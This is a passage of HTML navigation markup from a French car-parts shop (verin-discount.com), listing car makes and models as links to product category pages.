                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
